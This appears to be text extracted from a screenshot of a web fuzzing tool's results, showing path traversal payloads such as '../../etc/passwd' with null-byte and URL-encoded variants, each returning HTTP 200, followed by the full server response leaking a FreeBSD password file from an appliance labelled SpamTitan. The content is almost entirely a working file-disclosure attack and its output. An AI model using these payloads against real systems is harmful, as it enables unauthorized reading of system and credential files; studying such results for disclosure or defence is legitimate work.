 Filter: Showing all items
Request Payload Status Error Timeout Length
39 %00../../../../../../etc/passwd 200 2832
42 %00/etc/passwd%00 200 2832
268 ../../../../../../../../../../../../etc/passwd 200 2832
269 ../../../../../../../../../../../../etc/passwd%00 200 2832
283 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e... 200 2832
294 /../../../../../../../../../../etc/passwd 200 2832
302 /./././././././././././etc/passwd 200 2832
306 /etc/passwd 200 2832
266 ../../../../../../../../../../../../etc/hosts 200 1505
267 ../../../../../../../../../../../../etc/hosts%00 200 1505
Request Response
Raw Headers Hex Metadata (ExifTool)
HTTP/1.1 200 OK
Date: Sat, 04 May 2019 07:23:47 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename=passwd
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 2416
Connection: close
Content-Type: application/x-octet-stream
# $FreeBSD: releng/10.1/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $
#
root:*:0:0:SpamTitan:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin